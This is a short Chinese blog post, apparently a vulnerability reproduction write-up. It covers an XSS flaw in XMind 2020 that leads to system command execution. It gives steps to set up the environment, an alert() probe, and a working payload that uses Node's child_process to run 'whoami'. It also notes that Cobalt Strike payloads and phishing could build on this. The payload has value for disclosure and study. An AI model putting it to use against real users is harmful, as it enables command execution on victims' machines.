0x00介绍

XMind 是一款非常实用的商业思维导图软件,应用全球最先进的Eclipse RCP 软件架构,全力打造易用、高效的可视化思维软件,强调软件的可扩展、跨平台、稳定性和性能,致力于使用先进的软件技术帮助用户真正意义上提高生产率。

0x01漏洞概述

该漏洞可以花样构造相关参数,执行系统命令,获取用户权限,攻击者可以借助该漏洞实现命令执行,在实际环境中借助钓鱼攻击可能造成更严重的危害

0x02影响版本

Xmind 2020

0x03环境搭建

1、下载漏洞环境,使用软件为xmind2020版本,可自行在xmind官网https://www.xmind.cn进行下载

2、下载之后双击安装即可,使用时使用试用即可

0x04漏洞复现



1、打开Xmind随意创建一个思维导图,然后点击左上角切换到大纲模式





2、然后使用简单的弹框poc替换掉原本自带的字符,然后鼠标双击选中poc,按任意一个功能键例如:CTRL、ALT等

<img src=1 onerror=alert(1)>



3、利用漏洞进行命令执行,利用方式同上一样payload:

<img src=x onerror="const exec = require('child_process').exec;exec('whoami').stdout.on('data', function (data) {alert(data);})">

4、后续可利用CS生成payload进行利用

0x05修复建议

1、升级最新版

版权声明:本文为m0_48520508原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。